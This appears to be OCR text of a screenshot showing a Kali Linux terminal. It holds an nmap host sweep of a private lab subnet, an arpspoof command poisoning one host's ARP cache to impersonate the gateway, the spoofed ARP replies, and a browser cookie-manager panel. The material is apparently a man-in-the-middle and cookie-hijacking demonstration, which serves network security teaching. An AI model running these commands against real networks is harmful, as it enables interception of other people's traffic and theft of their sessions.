 Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
alejandro@kali: ~
File Actions Edit View Help
alejandro@kali:~$ nmap -n -sn 10.211.55.0/24 -oG - | awk '/Up$/{print $2}'
10.211.55.1
10.211.55.2
10.211.55.7
10.211.55.12
alejandro@kali:~$ sudo arpspoof -i eth0 -t 10.211.55.7 10.211.55.1
[sudo] password for alejandro:
0:1c:42:5b:df:7d 0:1c:42:0:5d:69 0806 42: arp reply 10.211.55.1 is-at 0:1c:42
:5b:df:7d
0:1c:42:5b:df:7d 0:1c:42:0:5d:69 0806 42: arp reply 10.211.55.1 is-at 0:1c:42
:5b:df:7d
0:1c:42:5b:df:7d 0:1c:42:0:5d:69 0806 42: arp reply 10.211.55.1 is-at 0:1c:42
:5b:df:7d
0:1c:42:5b:df:7d 0:1c:42:0:5d:69 0806 42: arp reply 10.211.55.1 is-at 0:1c:42
:5b:df:7d
url or (* = wildcard)
name
value
= any httpOnly = any SameSite = any Session = any min expiry date max expiry date
okie jar Whitelist = any Search cookies
Search for cookies in the above form.
Select results and use the buttons at the bottom of this window to manage them.
Documentation and project page
By Rob Wu.
Open the Cookie Manager when the extension starts up.
To see cookies from Private Browsing, enable the extension to run in private windows.